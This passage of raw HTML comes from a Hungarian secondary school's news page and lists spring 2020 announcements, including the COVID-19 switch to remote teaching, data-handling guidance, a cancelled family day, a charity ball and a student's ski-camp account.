	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1713:kolteszet&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=8860b5659c45e5b06d7d038511714336da22938e" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://hu.wikipedia.org/wiki/A_magyar_k%C3%B6lt%C3%A9szet_napja" mce_href="https://hu.wikipedia.org/wiki/A_magyar_k%C3%B6lt%C3%A9szet_napja" target="_blank"><img src="/images/cikk/201718/20180411_kolteszet/kep1.jpg" mce_src="/images/cikk/201718/20180411_kolteszet/kep1.jpg" width="200" height="120" border="0"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Álláspályázatok			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1712:allaspalyazatok&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1712:allaspalyazatok&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=c6c9e5f757f02f670674dbbf84079dd1ad2af0da" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200410_allaspalyazatok/allaspalyazatok.pdf" mce_href="/images/cikk/201920/20200410_allaspalyazatok/allaspalyazatok.pdf" target="_blank"><img mce_src="/images/cikk/201920/20200410_allaspalyazatok/kep1.jpg" src="/images/cikk/201920/20200410_allaspalyazatok/kep1.jpg" mce_style="margin-left: 5px; margin-right: 5px; float: left;" style="margin-left: 5px; margin-right: 5px; float: left;" width="200" height="74"></a><br mce_bogus="1"></p><p><br /></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Útmutató a tantermen kívüli, digitális munkarendben való részvétel során megvalósuló adatkezeléshez			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1711:utmutato&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1711:utmutato&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=b0f9e7f3630a166623cbfacc27e3108a083ab6f2" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/component/content/article/1-friss-hirek/1711-utmutato" mce_href="/component/content/article/1-friss-hirek/1711-utmutato"><img mce_src="/images/cikk/201920/20200408_utmutato/kep1.jpg" src="/images/cikk/201920/20200408_utmutato/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="74"></a>Az elmúlt három hétben sikeresen átálltunk a tantermen kívüli, digitális munkarendre, ennek során a tanárok és a tanulótársak sokszor online kapcsolatba kerülnek egymással, hang- és videóközvetítés zajlik közöttük.</p></td>
</tr>


<tr>
	<td  colspan="2">
		<a href="/hirek/1711-utmutato" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Tájékoztató a tantermen kívüli, digitális munkarendben való részvétel során megvalósuló adatkezelésről			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1710:adatkezeles&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1710:adatkezeles&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=3e6f8b1497d26346d3dee9a3f39eabc9dec021ac" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/component/content/article/1-friss-hirek/1710-adatkezeles" mce_href="/component/content/article/1-friss-hirek/1710-adatkezeles"><img mce_src="/images/cikk/201920/20200408_adatkezeles/kep1.jpg" src="/images/cikk/201920/20200408_adatkezeles/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="74"></a>A tantermen kívüli, digitális munkarendben végzett oktatás a már megszokott, tantermi órától eltérő adatkezeléseket is maga után vonhat. </p></td>
</tr>


<tr>
	<td  colspan="2">
		<a href="/hirek/1710-adatkezeles" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Közlemény			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1709:kozlemeny&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1709:kozlemeny&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=493a33b8aedd600f0754ee1ede02294c5cb95aa8" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200315_kozlemeny/kozlemeny.pdf" mce_href="/images/cikk/201920/20200315_kozlemeny/kozlemeny.pdf" target="_blank"><img mce_src="/images/cikk/201920/20200315_kozlemeny/kep1.jpg" src="/images/cikk/201920/20200315_kozlemeny/kep1.jpg" width="200" height="91"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Március 15.			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1708:marc15&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1708:marc15&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=0cf6b55882930db1696667b4e64843fadf630f3e" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200315_marc15/kep2.jpg" mce_href="/images/cikk/201920/20200315_marc15/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200315_marc15/kep1.jpg" src="/images/cikk/201920/20200315_marc15/kep1.jpg" width="200" height="150"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Tájákoztatás a tantermen kívüli digitális munkarend életbelépéséről			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1707:virus&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1707:virus&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=016e42fb7479d792c04dc75957a01f63ee5b0a43" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200314_virus/kep2.jpg" mce_href="/images/cikk/201920/20200314_virus/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200314_virus/kep1.jpg" src="/images/cikk/201920/20200314_virus/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;"></a>Tisztelt Szülők, kedves Kollégáink és Diákjaink!</p><p>A koronavírus elleni védekezés érdekében a Kormány döntése alapján 2020. március 16-tól, hétfőtől előre nem látható ideig a tanulók nem járhatnak be az iskolába, úgynevezett "tantermen kívüli digitális munkarend" lép életbe. Ennek megvalósításáról folyamatosan tájékoztatást fogunk adni.</p><p>Megértést és türelmet kérünk ebben a mindenkinek új, ismeretlen helyzetben.</p><p>Kérjük, figyeljék hivatalos internetes felületeinket, illetve az országos híreket, kiemelten a Kormány hivatalos tájékoztatatóit a <a rel="nofollow" href="https://koronavirus.gov.hu/" mce_href="https://koronavirus.gov.hu/" target="_blank">https://koronavirus.gov.hu/</a> oldalon.</p><table class="mceItemTable" border="0" align="right"><tbody><tr><td style="text-align: center;" mce_style="text-align: center;">Üdvözlettel:<br />Németh Zsolt igazgató</td><td id="" dir="" style="width: 20px;" scope="" valign="" lang="" align=""><br mce_bogus="1"></td></tr></tbody></table><p><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Tájékoztatás a rendezvények lemondásáról			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1706:virus&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1706:virus&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=c3111041f2f8fc3a7ea491bb12ae8aab8745d2c5" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200311_virus/kep2.jpg" mce_href="/images/cikk/201920/20200311_virus/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200311_virus/kep1.jpg" src="/images/cikk/201920/20200311_virus/kep1.jpg" width="200" height="116"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Tartsa távol a vírusokat			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1705:virus&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1705:virus&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=8fbade8f0352be442499d16ecf96922c94925c4f" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200309_virus/kep2.jpg" mce_href="/images/cikk/201920/20200309_virus/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200309_virus/kep1.jpg" src="/images/cikk/201920/20200309_virus/kep1.jpg" width="200" height="76"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					A &quot;Kollégiumi családi nap&quot; nevű rendezvényünk elmarad			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1704:elmarad&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1704:elmarad&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=302c60fc1b2755070ad601712b5083bb335a0f8c" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200309_csaladi_nap/kep2.jpg" mce_href="/images/cikk/201920/20200309_csaladi_nap/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200309_csaladi_nap/kep1.jpg" src="/images/cikk/201920/20200309_csaladi_nap/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="150" height="200"></a>Kedves Szülők!</p>
<p>Tájékoztatjuk Önöket, hogy a Türr István Gimnázium és Kollégium kollégiumában 2020. március 15-re tervezett „Kollégiumi családi nap” nevű rendezvényünk megelőzés céljából az új koronavírus (COVID-19) és az influenzavírus terjedése miatt elmarad.</p>
<p>Megértésüket köszönjük!</p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Fenntarthatósági Témahét			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1703:temahet&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1703:temahet&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=09b2d1f8871176995158f563b570ebbfc756f681" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/images/cikk/201920/20200304_fenntarthatosag/kep2.jpg" mce_href="/images/cikk/201920/20200304_fenntarthatosag/kep2.jpg" target="_blank"><img mce_src="/images/cikk/201920/20200304_fenntarthatosag/kep1.jpg" src="/images/cikk/201920/20200304_fenntarthatosag/kep1.jpg" width="200" height="200"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					4. Türr Szülők-Nevelők Jótékonysági Bálja, facebookos képek			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1702:bal&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1702:bal&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=94f9d92f1ca54eea89f0f8a929df3f7707d579d5" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.facebook.com/media/set/?set=a.2226274307680679&amp;type=3&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=-UC-R" mce_href="https://www.facebook.com/media/set/?set=a.2226274307680679&amp;type=3&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=-UC-R" target="_blank"><img mce_src="/images/cikk/201920/20200225_bal2/kep1.jpg" src="/images/cikk/201920/20200225_bal2/kep1.jpg" width="200" height="200"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					4. Türr Szülők-Nevelők Jótékonysági Bálja, galériák, támogatók			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1701:bal&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1701:bal&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=1d54677a79438fb70dd310b24a07ee2eeb993d02" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="http://yeee.hu/turrbal/index.html" mce_href="http://yeee.hu/turrbal/index.html" target="_blank"><img mce_src="/images/cikk/201920/20200225_bal/kep1.jpg" src="/images/cikk/201920/20200225_bal/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="104"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					A kommunista diktatúrák áldozatainak emléknapja			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1698:emleknap&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1698:emleknap&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=3e2fbea34cac0b11fb44b499c13377c11816b628" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a rel="nofollow" href="https://www.youtube.com/watch?v=XqmDAwaTlh4" mce_href="https://www.youtube.com/watch?v=XqmDAwaTlh4" target="_blank"><img mce_src="/images/cikk/201920/20200225_emleknap/kep1.jpg" src="/images/cikk/201920/20200225_emleknap/kep1.jpg" width="200" height="113"></a><br mce_bogus="1"></p></td>
</tr>



</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Sítábori élmények két türrös diák szájából			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1697:sitabor&amp;format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/index.php?view=article&amp;catid=1:friss-hirek&amp;id=1697:sitabor&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=0f2c56ea8e652e6861e75a7fd446fc1e807d4758" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		</tr>
</table>
<table class="contentpaneopen">




<tr>
<td valign="top" colspan="2">
<p><a href="/component/content/article/1-friss-hirek/1697-sitabor" mce_href="/component/content/article/1-friss-hirek/1697-sitabor"><img mce_src="/images/cikk/201920/20200216_sitabor/kep1.jpg" src="/images/cikk/201920/20200216_sitabor/kep1.jpg" mce_style="float: left; margin-left: 5px; margin-right: 5px;" style="float: left; margin-left: 5px; margin-right: 5px;" width="200" height="113"></a>A sítábor számomra hatalmas élmény volt. Az utazás problémamentes, a buszon kényelmesen elfértünk. Amikor odaértünk a szállásra a szobáinkat egyből elfoglalhattuk. A szálloda „A” és „B” épületből állt. </td>
</tr>


<tr>
	<td  colspan="2">
		<a href="/hirek/1697-sitabor" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
		</div>
					<div>
		
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					4. Türr Szülők-Nevelők Jótékonysági Bálja			</td>
	
		<td align="right" width="100%" class="buttonheading">
